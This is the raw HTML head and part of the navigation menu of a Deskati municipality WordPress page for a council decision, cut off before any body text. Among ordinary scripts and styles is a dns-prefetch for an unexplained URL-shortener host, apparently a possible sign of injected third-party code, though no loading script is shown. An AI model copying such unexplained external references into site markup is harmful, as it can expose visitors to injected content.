

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dimos-deskatis.gr/apofasi/aaf-327-anatropis-tis-122-aaf/
body_size: 76637
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="el">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="el">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="el">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="el" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=9">
<title>ΑΑΥ 327 ΑΝΑΤΡΟΠΗΣ ΤΗΣ 122 ΑΑΥ | Δήμος Δεσκάτης</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://dimos-deskatis.gr/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//qq525f.short.gy' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Δήμος Δεσκάτης" href="https://dimos-deskatis.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Δήμος Δεσκάτης" href="https://dimos-deskatis.gr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dimos-deskatis.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=52bb9c8ed97ed23db8494c14d8ddbbd2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://dimos-deskatis.gr/wp-includes/css/dashicons.min.css?ver=52bb9c8ed97ed23db8494c14d8ddbbd2' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://dimos-deskatis.gr/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dimos-deskatis.gr/wp-includes/css/dist/block-library/style.min.css?ver=52bb9c8ed97ed23db8494c14d8ddbbd2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dimos-deskatis.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ginger-style-css' href='https://dimos-deskatis.gr/wp-content/plugins/ginger/front/css/cookies-enabler.css?ver=52bb9c8ed97ed23db8494c14d8ddbbd2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='v_css-css' href='https://dimos-deskatis.gr/wp-content/themes/logger/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='v_responsive-css' href='https://dimos-deskatis.gr/wp-content/themes/logger/css/responsive.css?ver=52bb9c8ed97ed23db8494c14d8ddbbd2' type='text/css' media='all' />
<link rel='stylesheet' id='skin_default-css' href='https://dimos-deskatis.gr/wp-content/themes/logger/css/skins/skins.css?ver=52bb9c8ed97ed23db8494c14d8ddbbd2' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-gallery-css' href='https://dimos-deskatis.gr/wp-content/plugins/youtube-channel-gallery/styles.css?ver=52bb9c8ed97ed23db8494c14d8ddbbd2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.magnific-popup-css' href='https://dimos-deskatis.gr/wp-content/plugins/youtube-channel-gallery/magnific-popup.css?ver=52bb9c8ed97ed23db8494c14d8ddbbd2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css' href='https://dimos-deskatis.gr/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.min.css?ver=1.12.1' type='text/css' media='screen' />
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-09 06:59:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Notifications":["\u0395\u03b9\u03b4\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9\u03c2"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"b5dce28b2c","ajaxurl":"https:\/\/dimos-deskatis.gr\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"b5dce28b2c","ajaxurl":"https:\/\/dimos-deskatis.gr\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-content/plugins/ginger/addon/analytics/gingeranalytics.min.js?ver=52bb9c8ed97ed23db8494c14d8ddbbd2" id="ginger-analytics_script-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-content/plugins/ginger/front/js/cookies-enabler.min.js?ver=52bb9c8ed97ed23db8494c14d8ddbbd2" id="ginger-cookies-enabler-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-content/themes/logger/js/jquery.bxslider.min.js?ver=52bb9c8ed97ed23db8494c14d8ddbbd2" id="v_bxslider-js"></script>
<link rel="https://api.w.org/" href="https://dimos-deskatis.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dimos-deskatis.gr/wp-json/wp/v2/apofasi/25088" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dimos-deskatis.gr/xmlrpc.php?rsd" />

<link rel="canonical" href="https://dimos-deskatis.gr/apofasi/aaf-327-anatropis-tis-122-aaf/" />
<link rel='shortlink' href='https://dimos-deskatis.gr/?p=25088' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dimos-deskatis.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdimos-deskatis.gr%2Fapofasi%2Faaf-327-anatropis-tis-122-aaf%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dimos-deskatis.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdimos-deskatis.gr%2Fapofasi%2Faaf-327-anatropis-tis-122-aaf%2F&#038;format=xml" />
            <script type="text/javascript">
        var ginger_logger = "Y";
        var ginger_logger_url = "https://dimos-deskatis.gr";
        var current_url = "https://dimos-deskatis.gr/apofasi/aaf-327-anatropis-tis-122-aaf/";

        function gingerAjaxLogTime(status) {
            var xmlHttp = new XMLHttpRequest();
            var parameters = "ginger_action=time";
            var url= ginger_logger_url + "?" + parameters;
            xmlHttp.open("GET", url, true);

            //Black magic paragraph
            xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

            xmlHttp.onreadystatechange = function() {
                if(xmlHttp.readyState == 4 && xmlHttp.status == 200) {
                    var time = xmlHttp.responseText;
                    gingerAjaxLogger(time, status);
                }
            }

            xmlHttp.send(parameters);
        }

        function gingerAjaxLogger(ginger_logtime, status) {
            console.log(ginger_logtime);
            var xmlHttp = new XMLHttpRequest();
            var parameters = "ginger_action=log&time=" + ginger_logtime + "&url=" + current_url + "&status=" + status;
            var url= ginger_logger_url + "?" + parameters;
            //console.log(url);
            xmlHttp.open("GET", url, true);

            //Black magic paragraph
            xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

            xmlHttp.send(parameters);
        }

    </script>
    				<meta name="description" content="">
					<style type="text/css"> 
	
		#header:before,.post-head:before,.post-wrap:before,.block-box:before,.widget:before,.page-navigation div:before,.post-style-7.post:before {
			content: "";
			height: 1px;
			width: 100%;
			background-color: #FFF;
			border-bottom: 1px solid #d3d5d7;
			-webkit-box-shadow: 0 0 5px 0 #e2e3e4;
			-moz-box-shadow: 0 0 5px 0 #e2e3e4;
			box-shadow: 0 0 5px 0 #e2e3e4;
			bottom: 2px;
			left: 0;
			position: absolute;
		}
		.post-style-7.post:before {
			height: 0;
			z-index: 1;
		}
		#header:after,.widget:after,.post-wrap:after,.block-box:after,.post-style-7.post:after {
			content: "";
			height: 1px;
			width: 100%;
			background-color: #FFF;
			border-bottom: 1px solid #d3d5d7;
			-webkit-box-shadow: 0 0 5px 0 #e2e3e4;
			-moz-box-shadow: 0 0 5px 0 #e2e3e4;
			box-shadow: 0 0 5px 0 #e2e3e4;
			bottom: 5px;
			left: 0;
			position: absolute;
		}
		.widget:before,.widget:after,.post-head:before,.post-wrap:before,.block-box:before,.post-wrap:after,.block-box:after,.page-navigation div:before,.post-style-7.post:before,.post-style-7.post:after {
			-moz-border-radius: 0 0 2px 2px;
			-webkit-border-radius: 0 0 2px 2px;
			border-radius: 0 0 2px 2px;
		}
		.post-quote .post-wrap:before,.post-quote .post-wrap:after,.post-link .post-wrap:before,.post-link .post-wrap:after,.widget-about:before,.widget-about:after,#footer-top .widget:before,#footer-top .widget:after,.post-quote.post-style-7.post:after,.post-quote.post-style-7.post:after,.post-link.post-style-7.post:after,.post-link.post-style-7.post:after {
			height: 0;
			width: 0;
		}
		.navigation > div > ul > li:hover > ul,.navigation > div > ul > li.mega-menu:hover ul {
			top: 92px;
		}
		.header-3 .navigation > div > ul > li:hover > ul {
			top: 90px;
		}
		.header-3 .navigation > div > ul > li.mega-menu:hover ul {
			top: 217px;
		}
		.header-4 .navigation > div > ul > li:hover > ul {
			top: 62px;
		}
		</style>
	
<link rel='stylesheet' type="text/css" href="https://dimos-deskatis.gr/wp-content/themes/logger/css/egritosPlugins.css"/>
<link rel='stylesheet' type="text/css" href="https://dimos-deskatis.gr/wp-content/themes/logger/css/egritos.css"/>


</head>
<body class="apofasi-template-default single single-apofasi postid-25088">
	<div class="background-cover"></div>
			<div class="loader"><i class="loader_html fa-spin"></i></div>
		<div id="wrap" class=" ">
				<header id="header" class=" header-slide-header">
							<div class="container clearfix">
							<div class="logo">
										    <a class="logo-img" href="https://dimos-deskatis.gr/" itemprop="url" title="Δήμος Δεσκάτης"><img itemprop="logo" alt="Δήμος Δεσκάτης" src="https://dimos-deskatis.gr/wp-content/uploads/2015/02/logo.png"></a>
									</div><!-- End logo -->
				
									<nav class="navigation">
						<div class="header-menu"><ul id="menu-apologismos" class=""><li id="menu-item-22" class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22"><a href="#">Δήμος Δεσκάτης</a>
<ul class="sub-menu">
	<li id="menu-item-3277" class="col-md-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3277"><a href="#">Διοικητική Διάρθρωση</a>
	<ul class="sub-menu">
		<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://dimos-deskatis.gr/dioikitiki-diarthrosi/dimarchos/">Δήμαρχος</a></li>
		<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://dimos-deskatis.gr/dioikitiki-diarthrosi/organogramma/">Οργανόγραμμα</a></li>
		<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://dimos-deskatis.gr/dioikitiki-diarthrosi/dimotikes-epitropes/">Δημοτικές Επιτροπές</a></li>
		<li id="menu-item-3181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3181"><a href="https://dimos-deskatis.gr/dioikitiki-diarthrosi/nomika-prosopa/">Νομικά Πρόσωπα</a></li>
	</ul>
</li>
	<li id="menu-item-3278" class="col-md-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3278"><a href="#">Υπηρεσίες</a>
	<ul class="sub-menu">
		<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://dimos-deskatis.gr/diikitikes-ipiresies/dieythinsi-dioikitikon-oikonomikon-ypiresion/">Διοικητικές και Οικονομικές</a></li>
		<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://dimos-deskatis.gr/diikitikes-ipiresies/ypiresies-perivalontos-piotitas-zois/">Περιβάλλοντος και Ποιότητας Ζωής</a></li>
		<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://dimos-deskatis.gr/diikitikes-ipiresies/dieythinsi-texnikon-ypiresion/">Τεχνικές</a></li>
		<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://dimos-deskatis.gr/diikitikes-ipiresies/k-e-p/">Κ.Ε.Π.</a></li>
	</ul>
</li>
	<li id="menu-item-3279" class="col-md-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3279"><a href="#">Κοινωνικές Υπηρεσίες</a>
	<ul class="sub-menu">
		<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://dimos-deskatis.gr/kinonikes-ipiresies/voithia-sto-spiti/">Βοήθεια στο σπίτι</a></li>
		<li id="menu-item-2905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2905"><a href="https://dimos-deskatis.gr/kinonikes-ipiresies/ekpedefsi-2/">Εκπαίδευση</a></li>
		<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://dimos-deskatis.gr/kinonikes-ipiresies/k-a-p-i/">Κ.Α.Π.Η.</a></li>
		<li id="menu-item-31072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31072"><a href="https://dimos-deskatis.gr/kinonikes-ipiresies/kentro-koinotitas-deskatis/">ΚΕΝΤΡΟ ΚΟΙΝΟΤΗΤΑΣ ΔΕΣΚΑΤΗΣ</a></li>
	</ul>
</li>
	<li id="menu-item-1757" class="col-md-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1757"><a href="#">Παρουσίαση Δήμου</a>
	<ul class="sub-menu">
		<li id="menu-item-3141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3141"><a href="https://dimos-deskatis.gr/parousiasi-dimou/dimotikes-enotites/">Δημοτικές Ενότητες</a></li>
		<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://dimos-deskatis.gr/parousiasi-dimou/ikonomia/">Οικονομία</a></li>
		<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://dimos-deskatis.gr/parousiasi-dimou/fisiki-geografia/">Φυσική Γεωγραφία</a></li>
		<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://dimos-deskatis.gr/parousiasi-dimou/istoria/">Ιστορία</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-89" class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-89"><a href="#">Ενημέρωση</a>
<ul class="sub-menu">
